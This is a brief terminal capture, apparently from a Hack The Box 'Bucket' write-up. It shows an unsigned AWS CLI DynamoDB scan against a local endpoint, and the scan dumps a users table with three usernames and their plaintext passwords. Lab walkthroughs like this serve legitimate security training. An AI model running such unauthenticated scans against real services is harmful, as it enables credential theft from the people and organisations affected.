 ~/HackTheBox/Bucket ❯ aws --endpoint-url http://localhost:4566 dynamodb scan --table-name users --no-sign-reques
t --region us-east-1
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
~/HackTheBox/Bucket ❯ 3s 10:05:22 PM